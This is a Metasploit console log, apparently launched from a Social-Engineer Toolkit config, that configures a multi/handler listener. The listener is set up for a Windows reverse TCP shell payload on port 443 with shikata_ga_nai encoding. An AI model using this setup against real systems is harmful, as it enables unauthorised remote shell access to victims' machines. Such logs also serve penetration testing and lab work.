 https://metasploit.com
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
resource (/root/.set//meta_config)> set LHOST 172.20.10.2
LHOST => 172.20.10.2
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ENCODING shikata_ga_nai
[!] Unknown datastore option: ENCODING. Did you mean ENCODER?
ENCODING => shikata_ga_nai
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 172.20.10.2:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
msf6 exploit(multi/handler) >